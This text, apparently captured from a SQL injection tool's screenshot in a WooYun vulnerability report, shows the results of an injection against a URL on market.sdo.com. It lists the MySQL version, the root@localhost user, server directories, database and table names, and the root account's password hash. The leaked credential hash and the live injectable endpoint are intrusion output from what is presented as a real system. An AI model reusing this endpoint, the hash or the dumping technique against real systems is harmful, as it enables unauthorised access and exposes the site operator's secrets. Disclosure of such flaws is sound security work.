 URL http://market.sdo.com/snda_market_0.2/detail.php?id=2061
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 redhat-linux-gnu
VERSION 5.1.61-log
DATABASE eoemarket
USER root@localhost
SYSTEM_USER root@localhost
SESSION_USER root@localhost
CURRENT_USER root@localhost
BASE DIR /usr/
DATA DIR /var/lib/mysql/
TEMP DIR /tmp
group_concat_max_len 1024
Accounts
root *E1AD5434C833E42F8250A0376D2E226F36ADEEBE
Databases
bookmarks user
eoemarket version_down
information_schema ENGINES
mysql time_zone_transition
statistics every_hour_2012_04_28
Stacked No
www.wooyun.org